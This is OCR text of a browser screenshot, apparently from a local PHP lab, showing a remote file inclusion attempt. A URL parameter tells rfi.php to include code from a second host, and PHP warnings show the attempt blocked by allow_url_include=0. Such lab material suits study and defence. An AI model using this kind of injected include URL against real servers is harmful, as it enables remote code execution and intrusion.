 http://192.168.168.250/rfi/rfi.php?command=http://192.168.168.101/a.php - Windows Internet Explorer
http://192.168.168.250/rfi/rfi.php?command=http://192.168.168.101/a.php Live Search
http://192.168.168.250/rfi/rfi.php?command=http://... Page Tools »
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdocs\rfi\rfi.php on line 3
Warning: include(http://192.168.168.101/a.php): failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\rfi\rfi.php on
line 3
Warning: include(): Failed opening 'http://192.168.168.101/a.php' for inclusion (include_path='.;\xampp\php\PEAR') in
C:\xampp\htdocs\rfi\rfi.php on line 3